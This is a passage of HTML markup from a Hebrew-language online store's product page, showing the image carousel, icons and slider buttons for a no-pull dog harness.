        <img src="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42834977816893">
      <span class="visually-hidden">
        פתיחת מדיה 19 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42834977849661"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42834977849661"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42834977849661">
      <span class="visually-hidden">
        פתיחת מדיה 20 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42834977882429"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42834977882429"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42834977882429">
      <span class="visually-hidden">
        פתיחת מדיה 21 במודל
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23862176842045__main-42834977915197"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23862176842045__main-42834977915197"
            data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23862176842045__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1946" alt="" srcset="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=246 246w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=493 493w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=600 600w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=713 713w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=823 823w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=990 990w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1100 1100w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1206 1206w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1346 1346w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1426 1426w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1646 1646w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="42834977915197">
      <span class="visually-hidden">
        פתיחת מדיה 22 במודל
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-2 desktop-hidden mobile-hidden"
          name="previous"
          aria-label="שקופית שמאלה"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 1"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 2"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 3"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 4"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 5"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 6"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 7"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 8"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 9"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 10"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 11"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 12"
                aria-controls="Slider-template--23862176842045__main"
                
              >
                <span class="dot color-background-1"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="טעינת שקופית 1 מתוך 13"
                aria-controls="Slider-template--23862176842045__main"
                
